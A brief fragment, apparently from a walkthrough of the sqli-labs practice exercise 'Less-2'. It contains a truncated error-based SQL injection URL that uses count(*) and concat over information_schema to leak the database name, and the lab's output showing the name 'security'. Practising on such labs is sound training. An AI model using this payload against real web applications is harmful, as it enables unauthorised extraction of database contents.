 192.168.50.2:8888/Less-2/?id=1 and (select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_sche
Welcome Dhakkan
Duplicate entry '~security~1' for key 'group_key'
SQLI DUMB SERIES-2